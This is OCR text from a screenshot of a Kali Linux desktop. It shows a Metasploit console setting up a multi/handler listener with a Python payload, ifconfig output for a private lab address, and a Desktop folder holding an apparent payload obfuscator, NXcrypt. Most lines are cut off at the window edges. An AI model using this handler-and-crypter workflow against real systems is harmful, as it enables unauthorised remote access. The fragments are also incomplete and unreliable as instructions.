 Applications Places Terminal Mon 11:35 1 00:00:32
11.py
NXcrypt
12.py
root@kali: ~
File Edit View Searc
%% %% %%%%%%%
=[ metasploi
+ -- --=[ 1749 explo
+ -- --=[ 536 paylo
+ -- --=[ Free Meta
msf > use exploit/multi/han
msf exploit(multi/
[-] The value specif
msf exploit(multi/
[-] The value specif
msf exploit(multi/
payload => python/m
msf exploit(multi/
root@kali: ~/Desktop/NXcrypt
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.73.129 netmask 255.255.255.0 broadcast 192.168.73.255
inet6 fe80::20c:29ff:fe24:94d1 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:24:94:d1 txqueuelen 1000 (Ethernet)
RX packets 3014 bytes 2857974 (2.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1621 bytes 178761 (174.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 212 bytes 61744 (60.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 212 bytes 61744 (60.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cd desktop
bash: cd: desktop: No such file or directory
root@kali:~# cd Desktop
root@kali:~/Desktop# ls
11.py NXcrypt